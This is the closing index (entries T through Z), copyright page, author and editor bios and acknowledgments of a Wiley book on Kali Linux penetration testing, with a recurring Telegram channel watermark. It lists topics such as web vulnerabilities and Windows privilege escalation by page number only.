package management, 39–41
process management, 41–42
systeminfo
command, 274–275, 287–288
T
tail
command, 24–25
tar extension, 22
target lists, creating, 166
Target tab (Burp Suite), 234–236
tasks, listing, 283–284
TCP port SYN scan, 75
Telnet (Port 23), 134–136, 179–183
Tenable, 162
terminal window
Telegram Channel : @IRFaraExam
about, 1
file/folder management, 15–28
Kali Linux file system, 2–10
managing users/groups, 10–15
networking, 42–48
remote connections, 29–34
system management, 34–42
testing
benchmark, 332–334
Docker connection, 185–186
for SQL injection (SQLi), 216
stack overflow and, 379–381
Testing phase (SDLC), 255
text, filtering/searching, 27–28
text escape characters, 407–409
text files, managing, 24–26
theHarvester, 97–99
third parties, 252
three‐way handshake, 66
/tmp
directory, 3
Tmux terminal window, 6–10
touch
command, 19
transfer protocols
about, 126
File Transfer Protocol (FTP) (Port 21), 126–130
SSH (Port 22), 130–134
Telnet (Port 23), 134–136
Telegram Channel : @IRFaraExam
Transform Hub, 99–103
Transmission Control Protocol (TCP), 66–67
trust levels, 252
tunneling, SSH, 314–315
tuples, 400
U
UDP port scan, 75–76
uname
command, 36
Unchanged (U), in CVSS, 347
uniq
command, 26
unquoted service path, 299–301
update
command, 39–40
updating list items, 399
upgrade
command, 39–40
upload page, 249
URL path, 150
USB Rubber Ducky, social engineering with, 115–122
user accounts, 286
user commands, 10–13
User Datagram Protocol (UP), 67
user input, 56
User interaction (UI), in CVSS, 347
user registration, 249
userdel
command, 13
users
enumerating, 138–141
listing, 277–279
Telegram Channel : @IRFaraExam
managing in Kali, 10–15
/usr
directory, 3
Usual Applications (Kali Xfce Desktop), 432–433
V
validation, bypassing, 225–226
values
reading in lists, 399
returning, 401
/var
directory, 3
variables
about, 52–54, 395
arithmetic operators, 397
built‐in charset, 340–341
commands, 54
dictionary, 400
global, 402
listing, 399–400
numbers, 395–396
strings, 397–399
tuples, 400
version scan, 77–79
vim, Nano versus, 26–27
virtual machines (VMs), downloading and running, 428–429
Visual Studio Code, for C/C++, 362–363
VNC (Port 5900), 153–154
volumes, 472–473
VRFY
command, 138–139
Telegram Channel : @IRFaraExam
VS code, installing, 391–392
vulnerabilities assessment
about, 162, 247
exploits research, 169–172
vulnerability scanning with OpenVAS, 164–169
workflow, 162–164
vulnerabilities section, in reports, 350–351
vulnerable application, 379
Vulnserver application, 379
W
Web application vulnerabilities
about, 199–200
command injection, 217–220
cross‐site request forgery, 220–223
cross‐site scripting, 203–208
file upload, 223–228
Mutillidae installation, 200–202
OWASP Top 10, 228–229
SQL injection, 208–216
Web enumeration and exploitation, 231–250
Web portals, brute‐forcing using Hydra, 147–151
Web protocols 80/443, 151, 153–154
wesng
tool, 288
which
command, 20–21, 177, 220
while
loop, 60–61, 404–405
whoami
command, 276–277
Whois database, 95–96
Telegram Channel : @IRFaraExam
Window Manager window (Kali Xfce Desktop), 451–452
windows, 7–8
Windows (Microsoft)
architecture, 275
exploiting applications, 293–296
exploiting services in, 297–302
exploiting system, 286–303
hashes, 306–312
host destination, 284–285
kernel exploits, 287–293
PrivEsc automated tools, 302–303
running as in, 295–296
Windows privilege escalation
about, 273
file transfers, 284–286
system enumeration, 273–284
system exploitation, 286–303
Windows Privilege Escalation Awesome Scripts (WinPEAS), 303
Wireshark, 66–67
WMIC utility, 275–276
wordlist attack, 336
workflow, vulnerability assessment, 162–164
Workspaces window (Kali Xfce Desktop), 450–451
Z
.zip extension, 22
Telegram Channel : @IRFaraExam
Copyright © 2021 by John Wiley & Sons, Inc., Indianapolis, Indiana
Published simultaneously in Canada
ISBN: 978‐1‐119‐71908‐3
ISBN: 978‐1‐119‐71964‐9 (ebk)
ISBN: 978‐1‐119‐71907‐6 (ebk)
Manufactured in the United States of America
No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by
any means, electronic, mechanical, photocopying, recording, scanning or otherwise, except as permitted
under Sections 107 or 108 of the 1976 United States Copyright Act, without either the prior written
permission of the Publisher, or authorization through payment of the appropriate per‐copy fee to the
Copyright Clearance Center, 222 Rosewood Drive, Danvers, MA 01923, (978) 750‐8400, fax (978) 646‐
8600. Requests to the Publisher for permission should be addressed to the Permissions Department, John
Wiley & Sons, Inc., 111 River Street, Hoboken, NJ 07030, (201) 748‐6011, fax (201) 748‐6008, or online at
http://www.wiley.com/go/permissions .
Limit of Liability/Disclaimer of Warranty: The publisher and the author make no representations or
warranties with respect to the accuracy or completeness of the contents of this work and specifically
disclaim all warranties, including without limitation warranties of fitness for a particular purpose. No
warranty may be created or extended by sales or promotional materials. The advice and strategies contained
herein may not be suitable for every situation. This work is sold with the understanding that the publisher is
not engaged in rendering legal, accounting, or other professional services. If professional assistance is
required, the services of a competent professional person should be sought. Neither the publisher nor the
author shall be liable for damages arising herefrom. The fact that an organization or Web site is referred to
in this work as a citation and/or a potential source of further information does not mean that the author or
the publisher endorses the information the organization or website may provide or recommendations it may
make. Further, readers should be aware that Internet websites listed in this work may have changed or
disappeared between when this work was written and when it is read.
For general information on our other products and services please contact our Customer Care Department
within the United States at (877) 762‐2974, outside the United States at (317) 572‐3993 or fax (317) 572‐
4002.
Wiley publishes in a variety of print and electronic formats and by print‐on‐demand. Some material
included with standard print versions of this book may not be included in e‐books or in print‐on‐demand. If
this book refers to media such as a CD or DVD that is not included in the version you purchased, you may
download this material at http://booksupport.wiley.com . For more information about Wiley products,
visit www.wiley.com .
Library of Congress Control Number: 2021904285
Trademarks: Wiley and the Wiley logo are trademarks or registered trademarks of John Wiley & Sons, Inc.
and/or its affiliates, in the United States and other countries, and may not be used without written
permission. Linux is a registered trademark of Linus Torvalds. All other trademarks are the property of their
respective owners. John Wiley & Sons, Inc. is not associated with any product or vendor mentioned in this
book.
Telegram Channel : @IRFaraExam
About the Author
Gus Khawaja is an expert in application security and penetration testing. He is a
cybersecurity consultant in Montreal, Canada, and has a depth of experience
working with organizations to protect their assets from cyberattacks. He is a
published author and an online instructor in the field of cybersecurity.
Telegram Channel : @IRFaraExam
About the Technical Editor
Corey Ball is a cybersecurity expert with more than 10 years of IT and
cybersecurity leadership experience. He specializes in penetration testing APIs,
web applications, and networks. He currently has more than 10 cybersecurity
certifications including the OSCP, CISSP, CISM, and CCISO. Corey is a
cybersecurity career mentor for Cybrary and the author of the upcoming book
Hacking APIs. He has a bachelor of arts in English and philosophy from CSU
Sacramento.
Telegram Channel : @IRFaraExam
Acknowledgments
I have been fortunate to share my knowledge and expertise with my audience
through Wiley. I hope this knowledge will make you the best expert in your
career as a penetration tester.
I am especially grateful to my family who supported me to deliver 18 full
chapters of this book. A full year of nonstop writing takes a lot of guts, but it's
here for you, so take advantage of it.
I am blessed that I have background experience in programming that helped me
a lot in my career as a penetration tester and as an application security expert.
You will realize that these days, having skills in web application architecture will
allow you to master this career.
Finally, I would like to thank Wiley's team members who supported me during
the journey of writing this amazing book. Without this support, this book would
never have seen the light of day!
Telegram Channel : @IRFaraExam
WILEY END USER LICENSE AGREEMENT
Go to www.wiley.com/go/eula to access Wiley’s ebook EULA.
Telegram Channel : @IRFaraExam